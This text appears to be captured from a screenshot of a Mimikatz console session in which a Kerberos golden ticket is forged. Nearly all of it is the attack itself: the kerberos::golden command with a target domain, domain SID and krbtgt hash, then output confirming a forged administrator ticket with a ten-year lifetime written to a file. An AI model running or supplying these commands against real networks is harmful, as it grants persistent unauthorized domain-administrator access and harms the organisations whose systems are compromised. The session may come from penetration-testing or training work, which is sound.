 mimikatz # kerberos::golden -h
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /admin:administrator /domain:sun.com /sid:S-1-5-21-3
388020223-1982701712-4030140183 /krbtgt:65dc23a67f31503698981f2665f9d858 /ticket
:golden1.kiribi
User      : administrator
Domain    : sun.com (SUN)
SID       : S-1-5-21-3388020223-1982701712-4030140183
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 65dc23a67f31503698981f2665f9d858 - rc4_hmac_nt
Lifetime  : 2020/8/11 22:57:42 ; 2030/8/9 22:57:42 ; 2030/8/9 22:57:42
-> Ticket : golden1.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #